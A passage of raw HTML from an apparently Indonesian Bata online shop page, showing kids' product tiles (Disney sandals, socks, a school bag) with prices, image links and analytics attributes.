        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, 